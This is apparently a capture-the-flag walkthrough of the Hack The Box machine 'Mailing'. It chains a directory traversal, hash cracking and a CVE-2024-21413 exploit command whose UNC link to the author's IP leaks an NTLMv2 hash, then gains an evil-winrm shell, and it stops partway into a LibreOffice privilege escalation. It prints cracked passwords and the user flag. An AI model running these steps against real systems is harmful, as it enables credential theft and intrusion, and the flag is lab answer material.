Reading Time: 10 min read
Start 21:08 30-07-2024
Nmap recon
Section titled “Nmap recon”As always we start off with an nmap scan to figure out what ports are open.
Learning from previous machines I’ve found a more thorough way to scan ports:
nmap -sC -sV -Pn -oA tcp -p- -T4 -vvvv --reason IP_ADDRUsing this nmap command we get the following extensive output:
Discovered open port 110/tcp on 10.10.11.14Discovered open port 445/tcp on 10.10.11.14Discovered open port 25/tcp on 10.10.11.14Discovered open port 993/tcp on 10.10.11.14Discovered open port 139/tcp on 10.10.11.14Discovered open port 143/tcp on 10.10.11.14Discovered open port 135/tcp on 10.10.11.14Discovered open port 587/tcp on 10.10.11.14Discovered open port 80/tcp on 10.10.11.14Discovered open port 62093/tcp on 10.10.11.14Discovered open port 5985/tcp on 10.10.11.14Discovered open port 49668/tcp on 10.10.11.14Connect Scan Timing: About 16.30% done; ETC: 20:17 (0:02:39 remaining)Discovered open port 49665/tcp on 10.10.11.14Discovered open port 49666/tcp on 10.10.11.14Discovered open port 47001/tcp on 10.10.11.14Connect Scan Timing: About 42.55% done; ETC: 20:17 (0:01:22 remaining)Discovered open port 49667/tcp on 10.10.11.14Discovered open port 49664/tcp on 10.10.11.14Discovered open port 60408/tcp on 10.10.11.14Connect Scan Timing: About 71.41% done; ETC: 20:16 (0:00:36 remaining)Discovered open port 5040/tcp on 10.10.11.14Discovered open port 7680/tcp on 10.10.11.14Discovered open port 465/tcp on 10.10.11.14Right away we see that there’s an absolute boatload amount of ports open. Since there’s so much info, I’ve decided to put the scan in a code block rather than a screen shot.
Host is up, received user-set (0.0053s latency).Scanned at 2024-07-30 20:14:38 IST for 322sNot shown: 65514 filtered tcp ports (no-response)PORT STATE SERVICE REASON VERSION25/tcp open smtp syn-ack hMailServer smtpd| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY80/tcp open http syn-ack Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Did not follow redirect to http://mailing.htb110/tcp open pop3 syn-ack hMailServer pop3d|_pop3-capabilities: UIDL TOP USER135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn143/tcp open imap syn-ack hMailServer imapd|_imap-capabilities: IMAP4 RIGHTS=texkA0001 IMAP4rev1 SORT NAMESPACE CAPABILITY completed QUOTA ACL OK IDLE CHILDREN445/tcp open microsoft-ds? syn-ack465/tcp open ssl/smtp syn-ack hMailServer smtpd|_ssl-date: TLS randomness does not represent time| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY587/tcp open smtp syn-ack hMailServer smtpd| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING|_ssl-date: TLS randomness does not represent time993/tcp open ssl/imap syn-ack hMailServer imapd| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING|_imap-capabilities: IMAP4 RIGHTS=texkA0001 IMAP4rev1 SORT NAMESPACE CAPABILITY completed QUOTA ACL OK IDLE CHILDREN5040/tcp open unknown syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found7680/tcp open pando-pub? syn-ack47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC60408/tcp open msrpc syn-ack Microsoft Windows RPC62093/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2024-07-30T19:19:23|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 29452/tcp): CLEAN (Timeout)| Check 2 (port 58328/tcp): CLEAN (Timeout)| Check 3 (port 37492/udp): CLEAN (Timeout)| Check 4 (port 10619/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked|_clock-skew: 0sAs always before going further we’ll add the IP_ADDR to our /etc/hosts file.
After this we can go ahead and look up the website which is running on port 80.
80/TCP - HTTP
Section titled “80/TCP - HTTP”Heading to the site we are greeted with the following screen.

I noticed that there was a Download Instructions button leading to a pdf file with some instructions on downloading the mailing server on separate OS’s. Furthermore the site mentioned it being powered by hMailServer.
Doing a quick searchsploit search for it we find 3 different exploits:

BREAK 21:53 30/07 CONTINUE 10:16 31/07
After trying out enumeration using Gobuster I didn’t find anything useful, I decided to try again using Dirsearch and luckily enough stumbled upon the following:

There appears to be a /download.php file directory.

Directory Traversal
Section titled “Directory Traversal”After trying the URL there appear to be no files. We can try to analyse this further using BurpSuite. After sending a GET request using repeater we find out that a Directory Traversal attack could be possible! In short this means:
Path traversal is also known as directory traversal. These vulnerabilities enable an attacker to read arbitrary files on the server that is running an application. This might include:
- Application code and data.- Credentials for back-end systems.- Sensitive operating system files.
In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server.If we read further on about Directory Traversal on the portswigger.net website we see the following explanation:

Using this logic we can use BurpSuite to intercept the traffic, and then modify the request in repeater.

After this we forward it to repeater as mentioned previously. Here we modify the request in order to traverse to the necessary files as such:

After modifying our request we notice the response gives us a full list of the Directories inside the folder. Here we also see under the [Security] tab an admin password mentioned:
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7Hash cracking
Section titled “Hash cracking”It appears to be encoded so we’ll have to decipher it using any hashcracker tool.
Using my preferred password cracker for this instance, CrackStation, we gain the following info:

We see that it’s an md5 hash, and our cracked password hash appears in the Result tab:
homenetworkingadministratorCVE-2024-21413
Section titled “CVE-2024-21413”Next up we will try to gain an initial foothold inside the Mailing server. Using the instructions from this ReadMe we will walk through the process, thankfully it has already been explained to us fairly well.
First of all we’ll have to download the CVE.py script from the GitHub page.
After downloading the zip file and changing rwx permissions we can now start on executing the script. Before we do that we want to turn on responder first as mentioned in the CVE ReadMe.

Now we can start to execute the script together with all the necessary paremeters. The script looks as follows:
python CVE-2024-21413.py --server "<SMTP server>" --port <SMTP port> --username"<SMTP username>" --password "<SMTP password>" --sender "<sender email>"--recipient "<recipient email>" --url "<link URL>" --subject "<email subject>"Here we want to modify:
--server "mailing.htb" # Our mailing server--port 587 # As seen in the NMAP scan, this port runs SMTP--username "administrator@mailing.htb" # Since the cracked hash mentioned it being the admin password--passowrd "homenetworkingadministrator" # Cracked hash--sender "administrator@mailing.htb"--recipient "maya@mailing.htb" # Name that was mentioned on the webpage--url "\\10.10.15.38\test\meeting" # Our IP_ADDR--subject "Test"Now let’s put all this together:
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.15.38\test\meeting" --subject "Test"Then after sending the mail multiple times (and frustratingly thinking it didn’t work) it appeared to work and we got Maya's hash out of it:


As you can see I grew quite frustrated and kept sending the mail over and over again, not knowing whether something was wrong with it.
More importantly, after getting the NTLMv2 hash we can now start to crack it.
maya::MAILING:ce5b107646de9595:D5A804D11C40F634AF6FBB05F00E74DC:010100000000000080787DB334E3DA0125ACD0F713C0A6DD0000000002000800500038005500540001001E00570049004E002D004800300058004300450058004A0047004E003900520004003400570049004E002D004800300058004300450058004A0047004E00390052002E0050003800550054002E004C004F00430041004C000300140050003800550054002E004C004F00430041004C000500140050003800550054002E004C004F00430041004C000700080080787DB334E3DA01060004000200000008003000300000000000000000000000002000000A5E41FCFE7F00F595696C618A67B3BAFA8AB88C5AB1E7FF5E7310A8E3C24A6D0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310035002E00330038000000000000000000I tried crackstation again, but that didn’t work, which means we’ll have to use either John or HashCat to crack this hash, I’ll start with HashCat first. Before we do this though it is easier to put the cracked hash into a .txt file in order to make cracking easier for us.
We input the following command:
hashcat -a 0 -m 5600 hash.txt /usr/share/wordlists/rockyou.txt.gzAnd after a few seconds of cracking we get the following password:
m4y4ngs4riNow that we have a set of user credentials we need to find a port on which we can use them. From our NMAP scan results we saw that port 5985 was open. This is a TCP port which is used to service winrm aka Microsoft Windows Remote Management. This means that we can try to hack into it using these credentials and gain a remote shell. After looking up on Google what tools exist to connect to winrm using Kali we found out that by default there’s a tool installed called evil-winrm.
BREAK 11:50 31/07 CONTINUE 13:05 31/07
5985/TCP - HTTP
Section titled “5985/TCP - HTTP”evil-winrm
Section titled “evil-winrm”As always for all tools that we have never used before we’ll start out by using the -h command to get instructions on how to use it correctly:

It looks pretty straightforward, we just need to input the IP_ADDR the USER and PASS and we’re ready to connect.

And just like that we got a remote shell, now we can start enumerating the user.
user.txt
Section titled “user.txt”After backtracking a few directories we wind up in maya's home directory. From here we just need to use the following PowerShell script.
Remember, we are now in a PowerShell terminal, not bash, meaning we need to issue different commands.
We can use the following command to find the file we are looking for:
Get-ChildItem -Filter user.txt -RecurseUsing this command we can easily find the file in the Desktop directory.

After using cat on the user.txt file we get the following flag:
3b7d5dd7f1435031039af36eefd77535Privilege Escalation
Section titled “Privilege Escalation”Getting the user flag was fairly straightforward, now we need to gain admin privileges and get the root.txt flag. After some digging around I found a LibreOffice directory. In here I managed to find the version by reading the readme file:

We can look up if there’s any exploits for it by using our trusty searchsploit.
While searchsploit yielded no results for our current version, I did manage to find CVE-2023-2255 which is a CVE proof of concept about Improper access control in editor components of The Document Foundation LibreOffice. The full proof of concept can be found here.
Luckily for us someone has already made a Python script to leverage this CVE.
Reading through the script, the arguments seem pretty straight forward enough:

This means we’ll have to add maya to localgroup of admin users using the --cmd option. To find out what exact syntax we need to use for this I’ll use Google yet again.
So first of all we can check the user groups of Maya using net users maya:
